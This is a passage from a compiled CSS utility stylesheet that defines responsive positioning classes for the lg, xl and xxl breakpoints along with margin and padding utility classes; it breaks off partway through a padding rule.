    right: 0; }
  .lg--top-0 {
    top: 0; }
  .lg--bottom-0 {
    bottom: 0; }
  .lg--left-0 {
    left: 0; }
  .lg--right-0 {
    right: 0; }
  .lg-top-1 {
    top: 0.25rem; }
  .lg-bottom-1 {
    bottom: 0.25rem; }
  .lg-left-1 {
    left: 0.25rem; }
  .lg-right-1 {
    right: 0.25rem; }
  .lg--top-1 {
    top: -0.25rem; }
  .lg--bottom-1 {
    bottom: -0.25rem; }
  .lg--left-1 {
    left: -0.25rem; }
  .lg--right-1 {
    right: -0.25rem; }
  .lg-top-2 {
    top: 0.5rem; }
  .lg-bottom-2 {
    bottom: 0.5rem; }
  .lg-left-2 {
    left: 0.5rem; }
  .lg-right-2 {
    right: 0.5rem; }
  .lg--top-2 {
    top: -0.5rem; }
  .lg--bottom-2 {
    bottom: -0.5rem; }
  .lg--left-2 {
    left: -0.5rem; }
  .lg--right-2 {
    right: -0.5rem; }
  .lg-top-3 {
    top: 1rem; }
  .lg-bottom-3 {
    bottom: 1rem; }
  .lg-left-3 {
    left: 1rem; }
  .lg-right-3 {
    right: 1rem; }
  .lg--top-3 {
    top: -1rem; }
  .lg--bottom-3 {
    bottom: -1rem; }
  .lg--left-3 {
    left: -1rem; }
  .lg--right-3 {
    right: -1rem; }
  .lg-top-4 {
    top: 1.5rem; }
  .lg-bottom-4 {
    bottom: 1.5rem; }
  .lg-left-4 {
    left: 1.5rem; }
  .lg-right-4 {
    right: 1.5rem; }
  .lg--top-4 {
    top: -1.5rem; }
  .lg--bottom-4 {
    bottom: -1.5rem; }
  .lg--left-4 {
    left: -1.5rem; }
  .lg--right-4 {
    right: -1.5rem; }
  .lg-top-5 {
    top: 2rem; }
  .lg-bottom-5 {
    bottom: 2rem; }
  .lg-left-5 {
    left: 2rem; }
  .lg-right-5 {
    right: 2rem; }
  .lg--top-5 {
    top: -2rem; }
  .lg--bottom-5 {
    bottom: -2rem; }
  .lg--left-5 {
    left: -2rem; }
  .lg--right-5 {
    right: -2rem; }
  .lg-top-6 {
    top: 4rem; }
  .lg-bottom-6 {
    bottom: 4rem; }
  .lg-left-6 {
    left: 4rem; }
  .lg-right-6 {
    right: 4rem; }
  .lg--top-6 {
    top: -4rem; }
  .lg--bottom-6 {
    bottom: -4rem; }
  .lg--left-6 {
    left: -4rem; }
  .lg--right-6 {
    right: -4rem; }
  .lg-top-7 {
    top: 8rem; }
  .lg-bottom-7 {
    bottom: 8rem; }
  .lg-left-7 {
    left: 8rem; }
  .lg-right-7 {
    right: 8rem; }
  .lg--top-7 {
    top: -8rem; }
  .lg--bottom-7 {
    bottom: -8rem; }
  .lg--left-7 {
    left: -8rem; }
  .lg--right-7 {
    right: -8rem; }
  .lg-top-8 {
    top: 10rem; }
  .lg-bottom-8 {
    bottom: 10rem; }
  .lg-left-8 {
    left: 10rem; }
  .lg-right-8 {
    right: 10rem; }
  .lg--top-8 {
    top: -10rem; }
  .lg--bottom-8 {
    bottom: -10rem; }
  .lg--left-8 {
    left: -10rem; }
  .lg--right-8 {
    right: -10rem; }
  .lg-top-9 {
    top: 12rem; }
  .lg-bottom-9 {
    bottom: 12rem; }
  .lg-left-9 {
    left: 12rem; }
  .lg-right-9 {
    right: 12rem; }
  .lg--top-9 {
    top: -12rem; }
  .lg--bottom-9 {
    bottom: -12rem; }
  .lg--left-9 {
    left: -12rem; }
  .lg--right-9 {
    right: -12rem; }
  .lg-top-10 {
    top: 14rem; }
  .lg-bottom-10 {
    bottom: 14rem; }
  .lg-left-10 {
    left: 14rem; }
  .lg-right-10 {
    right: 14rem; }
  .lg--top-10 {
    top: -14rem; }
  .lg--bottom-10 {
    bottom: -14rem; }
  .lg--left-10 {
    left: -14rem; }
  .lg--right-10 {
    right: -14rem; }
  .lg-top-20 {
    top: 20rem; }
  .lg-bottom-20 {
    bottom: 20rem; }
  .lg-left-20 {
    left: 20rem; }
  .lg-right-20 {
    right: 20rem; }
  .lg--top-20 {
    top: -20rem; }
  .lg--bottom-20 {
    bottom: -20rem; }
  .lg--left-20 {
    left: -20rem; }
  .lg--right-20 {
    right: -20rem; }
  .lg-top-0 {
    top: 0; }
  .lg-bottom-0 {
    bottom: 0; }
  .lg-left-0 {
    left: 0; }
  .lg-right-0 {
    right: 0; }
  .lg-top-10 {
    top: 10%; }
  .lg-bottom-10 {
    bottom: 10%; }
  .lg-left-10 {
    left: 10%; }
  .lg-right-10 {
    right: 10%; }
  .lg-top-20 {
    top: 20%; }
  .lg-bottom-20 {
    bottom: 20%; }
  .lg-left-20 {
    left: 20%; }
  .lg-right-20 {
    right: 20%; }
  .lg-top-30 {
    top: 30%; }
  .lg-bottom-30 {
    bottom: 30%; }
  .lg-left-30 {
    left: 30%; }
  .lg-right-30 {
    right: 30%; }
  .lg-top-40 {
    top: 40%; }
  .lg-bottom-40 {
    bottom: 40%; }
  .lg-left-40 {
    left: 40%; }
  .lg-right-40 {
    right: 40%; }
  .lg-top-50 {
    top: 50%; }
  .lg-bottom-50 {
    bottom: 50%; }
  .lg-left-50 {
    left: 50%; }
  .lg-right-50 {
    right: 50%; }
  .lg-top-60 {
    top: 60%; }
  .lg-bottom-60 {
    bottom: 60%; }
  .lg-left-60 {
    left: 60%; }
  .lg-right-60 {
    right: 60%; }
  .lg-top-70 {
    top: 70%; }
  .lg-bottom-70 {
    bottom: 70%; }
  .lg-left-70 {
    left: 70%; }
  .lg-right-70 {
    right: 70%; }
  .lg-top-80 {
    top: 80%; }
  .lg-bottom-80 {
    bottom: 80%; }
  .lg-left-80 {
    left: 80%; }
  .lg-right-80 {
    right: 80%; }
  .lg-top-90 {
    top: 90%; }
  .lg-bottom-90 {
    bottom: 90%; }
  .lg-left-90 {
    left: 90%; }
  .lg-right-90 {
    right: 90%; }
  .lg-top-100 {
    top: 100%; }
  .lg-bottom-100 {
    bottom: 100%; }
  .lg-left-100 {
    left: 100%; }
  .lg-right-100 {
    right: 100%; }
  .lg-top-none {
    top: none; }
  .lg-bottom-none {
    bottom: none; }
  .lg-left-none {
    left: none; }
  .lg-right-none {
    right: none; }
  .lg-top-full {
    top: 100%; }
  .lg-bottom-full {
    bottom: 100%; }
  .lg-left-full {
    left: 100%; }
  .lg-right-full {
    right: 100%; }
  .lg-top-auto {
    top: auto; }
  .lg-right-auto {
    right: auto; }
  .lg-bottom-auto {
    bottom: auto; }
  .lg-left-auto {
    left: auto; }
  .lg-translate {
    transform: translate(-50%, -50%); }
  .lg-translate-y {
    transform: translateY(-50%); }
  .lg-translate-x {
    transform: translateX(-50%); } }

@media (min-width: 85rem) {
  .xl-static {
    position: static; }
  .xl-relative {
    position: relative; }
  .xl-absolute {
    position: absolute; }
  .xl-fixed {
    position: fixed; }
  .xl-top-0 {
    top: 0; }
  .xl-bottom-0 {
    bottom: 0; }
  .xl-left-0 {
    left: 0; }
  .xl-right-0 {
    right: 0; }
  .xl--top-0 {
    top: 0; }
  .xl--bottom-0 {
    bottom: 0; }
  .xl--left-0 {
    left: 0; }
  .xl--right-0 {
    right: 0; }
  .xl-top-1 {
    top: 0.25rem; }
  .xl-bottom-1 {
    bottom: 0.25rem; }
  .xl-left-1 {
    left: 0.25rem; }
  .xl-right-1 {
    right: 0.25rem; }
  .xl--top-1 {
    top: -0.25rem; }
  .xl--bottom-1 {
    bottom: -0.25rem; }
  .xl--left-1 {
    left: -0.25rem; }
  .xl--right-1 {
    right: -0.25rem; }
  .xl-top-2 {
    top: 0.5rem; }
  .xl-bottom-2 {
    bottom: 0.5rem; }
  .xl-left-2 {
    left: 0.5rem; }
  .xl-right-2 {
    right: 0.5rem; }
  .xl--top-2 {
    top: -0.5rem; }
  .xl--bottom-2 {
    bottom: -0.5rem; }
  .xl--left-2 {
    left: -0.5rem; }
  .xl--right-2 {
    right: -0.5rem; }
  .xl-top-3 {
    top: 1rem; }
  .xl-bottom-3 {
    bottom: 1rem; }
  .xl-left-3 {
    left: 1rem; }
  .xl-right-3 {
    right: 1rem; }
  .xl--top-3 {
    top: -1rem; }
  .xl--bottom-3 {
    bottom: -1rem; }
  .xl--left-3 {
    left: -1rem; }
  .xl--right-3 {
    right: -1rem; }
  .xl-top-4 {
    top: 1.5rem; }
  .xl-bottom-4 {
    bottom: 1.5rem; }
  .xl-left-4 {
    left: 1.5rem; }
  .xl-right-4 {
    right: 1.5rem; }
  .xl--top-4 {
    top: -1.5rem; }
  .xl--bottom-4 {
    bottom: -1.5rem; }
  .xl--left-4 {
    left: -1.5rem; }
  .xl--right-4 {
    right: -1.5rem; }
  .xl-top-5 {
    top: 2rem; }
  .xl-bottom-5 {
    bottom: 2rem; }
  .xl-left-5 {
    left: 2rem; }
  .xl-right-5 {
    right: 2rem; }
  .xl--top-5 {
    top: -2rem; }
  .xl--bottom-5 {
    bottom: -2rem; }
  .xl--left-5 {
    left: -2rem; }
  .xl--right-5 {
    right: -2rem; }
  .xl-top-6 {
    top: 4rem; }
  .xl-bottom-6 {
    bottom: 4rem; }
  .xl-left-6 {
    left: 4rem; }
  .xl-right-6 {
    right: 4rem; }
  .xl--top-6 {
    top: -4rem; }
  .xl--bottom-6 {
    bottom: -4rem; }
  .xl--left-6 {
    left: -4rem; }
  .xl--right-6 {
    right: -4rem; }
  .xl-top-7 {
    top: 8rem; }
  .xl-bottom-7 {
    bottom: 8rem; }
  .xl-left-7 {
    left: 8rem; }
  .xl-right-7 {
    right: 8rem; }
  .xl--top-7 {
    top: -8rem; }
  .xl--bottom-7 {
    bottom: -8rem; }
  .xl--left-7 {
    left: -8rem; }
  .xl--right-7 {
    right: -8rem; }
  .xl-top-8 {
    top: 10rem; }
  .xl-bottom-8 {
    bottom: 10rem; }
  .xl-left-8 {
    left: 10rem; }
  .xl-right-8 {
    right: 10rem; }
  .xl--top-8 {
    top: -10rem; }
  .xl--bottom-8 {
    bottom: -10rem; }
  .xl--left-8 {
    left: -10rem; }
  .xl--right-8 {
    right: -10rem; }
  .xl-top-9 {
    top: 12rem; }
  .xl-bottom-9 {
    bottom: 12rem; }
  .xl-left-9 {
    left: 12rem; }
  .xl-right-9 {
    right: 12rem; }
  .xl--top-9 {
    top: -12rem; }
  .xl--bottom-9 {
    bottom: -12rem; }
  .xl--left-9 {
    left: -12rem; }
  .xl--right-9 {
    right: -12rem; }
  .xl-top-10 {
    top: 14rem; }
  .xl-bottom-10 {
    bottom: 14rem; }
  .xl-left-10 {
    left: 14rem; }
  .xl-right-10 {
    right: 14rem; }
  .xl--top-10 {
    top: -14rem; }
  .xl--bottom-10 {
    bottom: -14rem; }
  .xl--left-10 {
    left: -14rem; }
  .xl--right-10 {
    right: -14rem; }
  .xl-top-20 {
    top: 20rem; }
  .xl-bottom-20 {
    bottom: 20rem; }
  .xl-left-20 {
    left: 20rem; }
  .xl-right-20 {
    right: 20rem; }
  .xl--top-20 {
    top: -20rem; }
  .xl--bottom-20 {
    bottom: -20rem; }
  .xl--left-20 {
    left: -20rem; }
  .xl--right-20 {
    right: -20rem; }
  .xl-top-0 {
    top: 0; }
  .xl-bottom-0 {
    bottom: 0; }
  .xl-left-0 {
    left: 0; }
  .xl-right-0 {
    right: 0; }
  .xl-top-10 {
    top: 10%; }
  .xl-bottom-10 {
    bottom: 10%; }
  .xl-left-10 {
    left: 10%; }
  .xl-right-10 {
    right: 10%; }
  .xl-top-20 {
    top: 20%; }
  .xl-bottom-20 {
    bottom: 20%; }
  .xl-left-20 {
    left: 20%; }
  .xl-right-20 {
    right: 20%; }
  .xl-top-30 {
    top: 30%; }
  .xl-bottom-30 {
    bottom: 30%; }
  .xl-left-30 {
    left: 30%; }
  .xl-right-30 {
    right: 30%; }
  .xl-top-40 {
    top: 40%; }
  .xl-bottom-40 {
    bottom: 40%; }
  .xl-left-40 {
    left: 40%; }
  .xl-right-40 {
    right: 40%; }
  .xl-top-50 {
    top: 50%; }
  .xl-bottom-50 {
    bottom: 50%; }
  .xl-left-50 {
    left: 50%; }
  .xl-right-50 {
    right: 50%; }
  .xl-top-60 {
    top: 60%; }
  .xl-bottom-60 {
    bottom: 60%; }
  .xl-left-60 {
    left: 60%; }
  .xl-right-60 {
    right: 60%; }
  .xl-top-70 {
    top: 70%; }
  .xl-bottom-70 {
    bottom: 70%; }
  .xl-left-70 {
    left: 70%; }
  .xl-right-70 {
    right: 70%; }
  .xl-top-80 {
    top: 80%; }
  .xl-bottom-80 {
    bottom: 80%; }
  .xl-left-80 {
    left: 80%; }
  .xl-right-80 {
    right: 80%; }
  .xl-top-90 {
    top: 90%; }
  .xl-bottom-90 {
    bottom: 90%; }
  .xl-left-90 {
    left: 90%; }
  .xl-right-90 {
    right: 90%; }
  .xl-top-100 {
    top: 100%; }
  .xl-bottom-100 {
    bottom: 100%; }
  .xl-left-100 {
    left: 100%; }
  .xl-right-100 {
    right: 100%; }
  .xl-top-none {
    top: none; }
  .xl-bottom-none {
    bottom: none; }
  .xl-left-none {
    left: none; }
  .xl-right-none {
    right: none; }
  .xl-top-full {
    top: 100%; }
  .xl-bottom-full {
    bottom: 100%; }
  .xl-left-full {
    left: 100%; }
  .xl-right-full {
    right: 100%; }
  .xl-top-auto {
    top: auto; }
  .xl-right-auto {
    right: auto; }
  .xl-bottom-auto {
    bottom: auto; }
  .xl-left-auto {
    left: auto; }
  .xl-translate {
    transform: translate(-50%, -50%); }
  .xl-translate-y {
    transform: translateY(-50%); }
  .xl-translate-x {
    transform: translateX(-50%); } }

@media (min-width: 95rem) {
  .xxl-static {
    position: static; }
  .xxl-relative {
    position: relative; }
  .xxl-absolute {
    position: absolute; }
  .xxl-fixed {
    position: fixed; }
  .xxl-top-0 {
    top: 0; }
  .xxl-bottom-0 {
    bottom: 0; }
  .xxl-left-0 {
    left: 0; }
  .xxl-right-0 {
    right: 0; }
  .xxl--top-0 {
    top: 0; }
  .xxl--bottom-0 {
    bottom: 0; }
  .xxl--left-0 {
    left: 0; }
  .xxl--right-0 {
    right: 0; }
  .xxl-top-1 {
    top: 0.25rem; }
  .xxl-bottom-1 {
    bottom: 0.25rem; }
  .xxl-left-1 {
    left: 0.25rem; }
  .xxl-right-1 {
    right: 0.25rem; }
  .xxl--top-1 {
    top: -0.25rem; }
  .xxl--bottom-1 {
    bottom: -0.25rem; }
  .xxl--left-1 {
    left: -0.25rem; }
  .xxl--right-1 {
    right: -0.25rem; }
  .xxl-top-2 {
    top: 0.5rem; }
  .xxl-bottom-2 {
    bottom: 0.5rem; }
  .xxl-left-2 {
    left: 0.5rem; }
  .xxl-right-2 {
    right: 0.5rem; }
  .xxl--top-2 {
    top: -0.5rem; }
  .xxl--bottom-2 {
    bottom: -0.5rem; }
  .xxl--left-2 {
    left: -0.5rem; }
  .xxl--right-2 {
    right: -0.5rem; }
  .xxl-top-3 {
    top: 1rem; }
  .xxl-bottom-3 {
    bottom: 1rem; }
  .xxl-left-3 {
    left: 1rem; }
  .xxl-right-3 {
    right: 1rem; }
  .xxl--top-3 {
    top: -1rem; }
  .xxl--bottom-3 {
    bottom: -1rem; }
  .xxl--left-3 {
    left: -1rem; }
  .xxl--right-3 {
    right: -1rem; }
  .xxl-top-4 {
    top: 1.5rem; }
  .xxl-bottom-4 {
    bottom: 1.5rem; }
  .xxl-left-4 {
    left: 1.5rem; }
  .xxl-right-4 {
    right: 1.5rem; }
  .xxl--top-4 {
    top: -1.5rem; }
  .xxl--bottom-4 {
    bottom: -1.5rem; }
  .xxl--left-4 {
    left: -1.5rem; }
  .xxl--right-4 {
    right: -1.5rem; }
  .xxl-top-5 {
    top: 2rem; }
  .xxl-bottom-5 {
    bottom: 2rem; }
  .xxl-left-5 {
    left: 2rem; }
  .xxl-right-5 {
    right: 2rem; }
  .xxl--top-5 {
    top: -2rem; }
  .xxl--bottom-5 {
    bottom: -2rem; }
  .xxl--left-5 {
    left: -2rem; }
  .xxl--right-5 {
    right: -2rem; }
  .xxl-top-6 {
    top: 4rem; }
  .xxl-bottom-6 {
    bottom: 4rem; }
  .xxl-left-6 {
    left: 4rem; }
  .xxl-right-6 {
    right: 4rem; }
  .xxl--top-6 {
    top: -4rem; }
  .xxl--bottom-6 {
    bottom: -4rem; }
  .xxl--left-6 {
    left: -4rem; }
  .xxl--right-6 {
    right: -4rem; }
  .xxl-top-7 {
    top: 8rem; }
  .xxl-bottom-7 {
    bottom: 8rem; }
  .xxl-left-7 {
    left: 8rem; }
  .xxl-right-7 {
    right: 8rem; }
  .xxl--top-7 {
    top: -8rem; }
  .xxl--bottom-7 {
    bottom: -8rem; }
  .xxl--left-7 {
    left: -8rem; }
  .xxl--right-7 {
    right: -8rem; }
  .xxl-top-8 {
    top: 10rem; }
  .xxl-bottom-8 {
    bottom: 10rem; }
  .xxl-left-8 {
    left: 10rem; }
  .xxl-right-8 {
    right: 10rem; }
  .xxl--top-8 {
    top: -10rem; }
  .xxl--bottom-8 {
    bottom: -10rem; }
  .xxl--left-8 {
    left: -10rem; }
  .xxl--right-8 {
    right: -10rem; }
  .xxl-top-9 {
    top: 12rem; }
  .xxl-bottom-9 {
    bottom: 12rem; }
  .xxl-left-9 {
    left: 12rem; }
  .xxl-right-9 {
    right: 12rem; }
  .xxl--top-9 {
    top: -12rem; }
  .xxl--bottom-9 {
    bottom: -12rem; }
  .xxl--left-9 {
    left: -12rem; }
  .xxl--right-9 {
    right: -12rem; }
  .xxl-top-10 {
    top: 14rem; }
  .xxl-bottom-10 {
    bottom: 14rem; }
  .xxl-left-10 {
    left: 14rem; }
  .xxl-right-10 {
    right: 14rem; }
  .xxl--top-10 {
    top: -14rem; }
  .xxl--bottom-10 {
    bottom: -14rem; }
  .xxl--left-10 {
    left: -14rem; }
  .xxl--right-10 {
    right: -14rem; }
  .xxl-top-20 {
    top: 20rem; }
  .xxl-bottom-20 {
    bottom: 20rem; }
  .xxl-left-20 {
    left: 20rem; }
  .xxl-right-20 {
    right: 20rem; }
  .xxl--top-20 {
    top: -20rem; }
  .xxl--bottom-20 {
    bottom: -20rem; }
  .xxl--left-20 {
    left: -20rem; }
  .xxl--right-20 {
    right: -20rem; }
  .xxl-top-0 {
    top: 0; }
  .xxl-bottom-0 {
    bottom: 0; }
  .xxl-left-0 {
    left: 0; }
  .xxl-right-0 {
    right: 0; }
  .xxl-top-10 {
    top: 10%; }
  .xxl-bottom-10 {
    bottom: 10%; }
  .xxl-left-10 {
    left: 10%; }
  .xxl-right-10 {
    right: 10%; }
  .xxl-top-20 {
    top: 20%; }
  .xxl-bottom-20 {
    bottom: 20%; }
  .xxl-left-20 {
    left: 20%; }
  .xxl-right-20 {
    right: 20%; }
  .xxl-top-30 {
    top: 30%; }
  .xxl-bottom-30 {
    bottom: 30%; }
  .xxl-left-30 {
    left: 30%; }
  .xxl-right-30 {
    right: 30%; }
  .xxl-top-40 {
    top: 40%; }
  .xxl-bottom-40 {
    bottom: 40%; }
  .xxl-left-40 {
    left: 40%; }
  .xxl-right-40 {
    right: 40%; }
  .xxl-top-50 {
    top: 50%; }
  .xxl-bottom-50 {
    bottom: 50%; }
  .xxl-left-50 {
    left: 50%; }
  .xxl-right-50 {
    right: 50%; }
  .xxl-top-60 {
    top: 60%; }
  .xxl-bottom-60 {
    bottom: 60%; }
  .xxl-left-60 {
    left: 60%; }
  .xxl-right-60 {
    right: 60%; }
  .xxl-top-70 {
    top: 70%; }
  .xxl-bottom-70 {
    bottom: 70%; }
  .xxl-left-70 {
    left: 70%; }
  .xxl-right-70 {
    right: 70%; }
  .xxl-top-80 {
    top: 80%; }
  .xxl-bottom-80 {
    bottom: 80%; }
  .xxl-left-80 {
    left: 80%; }
  .xxl-right-80 {
    right: 80%; }
  .xxl-top-90 {
    top: 90%; }
  .xxl-bottom-90 {
    bottom: 90%; }
  .xxl-left-90 {
    left: 90%; }
  .xxl-right-90 {
    right: 90%; }
  .xxl-top-100 {
    top: 100%; }
  .xxl-bottom-100 {
    bottom: 100%; }
  .xxl-left-100 {
    left: 100%; }
  .xxl-right-100 {
    right: 100%; }
  .xxl-top-none {
    top: none; }
  .xxl-bottom-none {
    bottom: none; }
  .xxl-left-none {
    left: none; }
  .xxl-right-none {
    right: none; }
  .xxl-top-full {
    top: 100%; }
  .xxl-bottom-full {
    bottom: 100%; }
  .xxl-left-full {
    left: 100%; }
  .xxl-right-full {
    right: 100%; }
  .xxl-top-auto {
    top: auto; }
  .xxl-right-auto {
    right: auto; }
  .xxl-bottom-auto {
    bottom: auto; }
  .xxl-left-auto {
    left: auto; }
  .xxl-translate {
    transform: translate(-50%, -50%); }
  .xxl-translate-y {
    transform: translateY(-50%); }
  .xxl-translate-x {
    transform: translateX(-50%); } }

.ml-auto {
  margin-left: auto; }

.mr-auto {
  margin-right: auto; }

.mx-auto {
  margin-left: auto;
  margin-right: auto; }

.m-0 {
  margin: 0; }

.mt-0 {
  margin-top: 0; }

.mb-0 {
  margin-bottom: 0; }

.ml-0 {
  margin-left: 0; }

.mr-0 {
  margin-right: 0; }

.mx-0 {
  margin-left: 0;
  margin-right: 0; }

.my-0 {
  margin-bottom: 0;
  margin-top: 0; }

.p-0 {
  padding: 0; }

.pt-0 {
  padding-top: 0; }

.pb-0 {
  padding-bottom: 0; }

.pl-0 {
  padding-left: 0; }

.pr-0 {
  padding-right: 0; }

.px-0 {
  padding-left: 0;
  padding-right: 0; }

.py-0 {
  padding-bottom: 0;
  padding-top: 0; }

.m-1 {
  margin: 0.25rem; }

.mt-1 {
  margin-top: 0.25rem; }

.mb-1 {
  margin-bottom: 0.25rem; }

.ml-1 {
  margin-left: 0.25rem; }

.mr-1 {
  margin-right: 0.25rem; }

.mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem; }

.my-1 {
  margin-bottom: 0.25rem;
  margin-top: 0.25rem; }

.-mt-1 {
  margin-top: -0.25rem; }

.-mb-1 {
  margin-bottom: -0.25rem; }

.-ml-1 {
  margin-left: -0.25rem; }

.-mr-1 {
  margin-right: -0.25rem; }

.-mx-1 {
  margin-left: -0.25rem;
  margin-right: -0.25rem; }

.p-1 {
  padding: 0.25rem; }

.pt-1 {
  padding-top: 0.25rem; }

.pb-1 {
  padding-bottom: 0.25rem; }

.pl-1 {
  padding-left: 0.25rem; }

.pr-1 {
  padding-right: 0.25rem; }

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem; }

.py-1 {
  padding-bottom: 0.25rem;
  padding-top: 0.25rem; }

.m-2 {
  margin: 0.5rem; }

.mt-2 {
  margin-top: 0.5rem; }

.mb-2 {
  margin-bottom: 0.5rem; }

.ml-2 {
  margin-left: 0.5rem; }

.mr-2 {
  margin-right: 0.5rem; }

.mx-2 {
  margin-left: 0.5rem;
  margin-right: 0.5rem; }

.my-2 {
  margin-bottom: 0.5rem;
  margin-top: 0.5rem; }

.-mt-2 {
  margin-top: -0.5rem; }

.-mb-2 {
  margin-bottom: -0.5rem; }

.-ml-2 {
  margin-left: -0.5rem; }

.-mr-2 {
  margin-right: -0.5rem; }

.-mx-2 {
  margin-left: -0.5rem;
  margin-right: -0.5rem; }

.p-2 {
  padding: 0.5rem; }

.pt-2 {
  padding-top: 0.5rem; }

.pb-2 {
  padding-bottom: 0.5rem; }

.pl-2 {
  padding-left: 0.5rem; }

.pr-2 {
  padding-right: 0.5rem; }

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem; }

.py-2 {
  padding-bottom: 0.5rem;
  padding-top: 0.5rem; }

.m-3 {
  margin: 1rem; }

.mt-3 {
  margin-top: 1rem; }

.mb-3 {
  margin-bottom: 1rem; }

.ml-3 {
  margin-left: 1rem; }

.mr-3 {
  margin-right: 1rem; }

.mx-3 {
  margin-left: 1rem;
  margin-right: 1rem; }

.my-3 {
  margin-bottom: 1rem;
  margin-top: 1rem; }

.-mt-3 {
  margin-top: -1rem; }

.-mb-3 {
  margin-bottom: -1rem; }

.-ml-3 {
  margin-left: -1rem; }

.-mr-3 {
  margin-right: -1rem; }

.-mx-3 {
  margin-left: -1rem;
  margin-right: -1rem; }

.p-3 {
  padding: 1rem; }

.pt-3 {
  padding-top: 1rem; }

.pb-3 {
  padding-bottom: 1rem; }

.pl-3 {
  padding-left: 1rem; }

.pr-3 {
  padding-right: 1rem; }

.px-3 {
  padding-left: 1rem;
  padding-right: 1rem; }

.py-3 {
  padding-bottom: 1rem;
  padding-top: 1rem; }

.m-4 {
  margin: 1.5rem; }

.mt-4 {
  margin-top: 1.5rem; }

.mb-4 {
  margin-bottom: 1.5rem; }

.ml-4 {
  margin-left: 1.5rem; }

.mr-4 {
  margin-right: 1.5rem; }

.mx-4 {
  margin-left: 1.5rem;
  margin-right: 1.5rem; }

.my-4 {
  margin-bottom: 1.5rem;
  margin-top: 1.5rem; }

.-mt-4 {
  margin-top: -1.5rem; }

.-mb-4 {
  margin-bottom: -1.5rem; }

.-ml-4 {
  margin-left: -1.5rem; }

.-mr-4 {
  margin-right: -1.5rem; }

.-mx-4 {
  margin-left: -1.5rem;
  margin-right: -1.5rem; }

.p-4 {
  padding: 1.5rem; }

.pt-4 {
  padding-top: 1.5rem; }

.pb-4 {
  padding-bottom: 1.5rem; }

.pl-4 {
  padding-left: 1.5rem; }

.pr-4 {
  padding-right: 1.5rem; }

.px-4 {
  padding-left: 1.5rem;
  padding-right: 1.5rem; }

.py-4 {
  padding-bottom: 1.5rem;
  padding-top: 1.5rem; }

.m-5 {
  margin: 2rem; }

.mt-5 {
  margin-top: 2rem; }

.mb-5 {
  margin-bottom: 2rem; }

.ml-5 {
  margin-left: 2rem; }

.mr-5 {
  margin-right: 2rem; }

.mx-5 {
  margin-left: 2rem;
  margin-right: 2rem; }

.my-5 {
  margin-bottom: 2rem;
  margin-top: 2rem; }

.-mt-5 {
  margin-top: -2rem; }

.-mb-5 {
  margin-bottom: -2rem; }

.-ml-5 {
  margin-left: -2rem; }

.-mr-5 {
  margin-right: -2rem; }

.-mx-5 {
  margin-left: -2rem;
  margin-right: -2rem; }

.p-5 {
  padding: 2rem; }

.pt-5 {
  padding-top: 2rem; }

.pb-5 {
  padding-bottom: 2rem; }

.pl-5 {
  padding-left: 2rem; }

.pr-5 {
  padding-right: 2rem; }

.px-5 {
  padding-left: 2rem;
  padding-right: 2rem; }

.py-5 {
  padding-bottom: 2rem;
  padding-top: 2rem; }

.m-6 {
  margin: 4rem; }

.mt-6 {
  margin-top: 4rem; }

.mb-6 {
  margin-bottom: 4rem; }

.ml-6 {
  margin-left: 4rem; }

.mr-6 {
  margin-right: 4rem; }

.mx-6 {
  margin-left: 4rem;
  margin-right: 4rem; }

.my-6 {
  margin-bottom: 4rem;
  margin-top: 4rem; }

.-mt-6 {
  margin-top: -4rem; }

.-mb-6 {
  margin-bottom: -4rem; }

.-ml-6 {
  margin-left: -4rem; }

.-mr-6 {
  margin-right: -4rem; }

.-mx-6 {
  margin-left: -4rem;
  margin-right: -4rem; }

.p-6 {
  padding: 4rem; }

.pt-6 {
  padding-top: 4rem; }

.pb-6 {
  padding-bottom: 4rem; }

.pl-6 {
  padding-left: 4rem; }

.pr-6 {
  padding-right: 4rem; }

.px-6 {
  padding-left: 4rem;
  padding-right: 4rem; }

.py-6 {
  padding-bottom: 4rem;
  padding-top: 4rem; }

.m-7 {
  margin: 8rem; }

.mt-7 {
  margin-top: 8rem; }

.mb-7 {
  margin-bottom: 8rem; }

.ml-7 {
  margin-left: 8rem; }

.mr-7 {
  margin-right: 8rem; }

.mx-7 {
  margin-left: 8rem;
  margin-right: 8rem; }

.my-7 {
  margin-bottom: 8rem;
  margin-top: 8rem; }

.-mt-7 {
  margin-top: -8rem; }

.-mb-7 {
  margin-bottom: -8rem; }

.-ml-7 {
  margin-left: -8rem; }

.-mr-7 {
  margin-right: -8rem; }

.-mx-7 {
  margin-left: -8rem;
  margin-right: -8rem; }

.p-7 {
  padding: 8rem; }

.pt-7 {
  padding-top: 8rem; }

.pb-7 {
  padding-bottom: 8rem; }

.pl-7 {
  padding-left: 8rem; }

.pr-7 {
  padding-right: 8rem; }

.px-7 {
  padding-left: 8rem;
  padding-right: 8rem; }

.py-7 {
  padding-bottom: 8rem;
  padding-top: 8rem; }

.m-8 {
  margin: 10rem; }

.mt-8 {
  margin-top: 10rem; }

.mb-8 {
  margin-bottom: 10rem; }

.ml-8 {
  margin-left: 10rem; }

.mr-8 {
  margin-right: 10rem; }

.mx-8 {
  margin-left: 10rem;
  margin-right: 10rem; }

.my-8 {
  margin-bottom: 10rem;
  margin-top: 10rem; }

.-mt-8 {
  margin-top: -10rem; }

.-mb-8 {
  margin-bottom: -10rem; }

.-ml-8 {
  margin-left: -10rem; }

.-mr-8 {
  margin-right: -10rem; }

.-mx-8 {
  margin-left: -10rem;
  margin-right: -10rem; }

.p-8 {
  padding: 10rem; }

.pt-8 {
  padding-top: 10rem; }

.pb-8 {
  padding-bottom: 10rem; }

.pl-8 {
  padding-left: 10rem; }

.pr-8 {
  padding-right: 10rem; }

.px-8 {
  padding-left: 10rem;
  padding-right: 10rem; }

.py-8 {
  padding-bottom: 10rem;
  padding-top: 10rem; }

.m-9 {
  margin: 12rem; }

.mt-9 {
  margin-top: 12rem; }

.mb-9 {
  margin-bottom: 12rem; }

.ml-9 {
  margin-left: 12rem; }

.mr-9 {
  margin-right: 12rem; }

.mx-9 {
  margin-left: 12rem;
  margin-right: 12rem; }

.my-9 {
  margin-bottom: 12rem;
  margin-top: 12rem; }

.-mt-9 {
  margin-top: -12rem; }

.-mb-9 {
  margin-bottom: -12rem; }

.-ml-9 {
  margin-left: -12rem; }

.-mr-9 {
  margin-right: -12rem; }

.-mx-9 {
  margin-left: -12rem;
  margin-right: -12rem; }

.p-9 {
  padding: 12rem; }

.pt-9 {
  padding-top: 12rem; }

.pb-9 {
  padding-bottom: 12rem; }

.pl-9 {
  padding-left: 12rem; }

.pr-9 {
